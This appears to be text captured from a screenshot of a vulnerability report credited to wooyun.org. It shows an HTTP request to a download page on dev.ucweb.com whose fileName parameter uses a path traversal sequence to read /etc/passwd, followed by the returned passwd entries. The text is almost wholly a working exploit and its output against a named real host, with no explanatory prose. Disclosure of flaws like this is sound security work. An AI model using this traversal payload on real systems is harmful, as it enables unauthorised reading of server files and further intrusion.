 1 GET /download.html?contentType=application/java-archive&fileName=../../../../../../../../../../etc/passwd HTTP/1.1
2 Referer: http://dev.ucweb.com/
3 Cookie: PLAY_FLASH=; PLAY_ERRORS=; PLAY_SESSION=
4 Host: dev.ucweb.com
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
10
Response Headers Response Data View Page
Look for: a (Re) Plain text
1
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
11 news:x:9:13:news:/etc/news:
12 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
13 operator:x:11:0:operator:/root:/sbin/nologin
14 games:x:12:100:games:/usr/games:/sbin/nologin
15 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org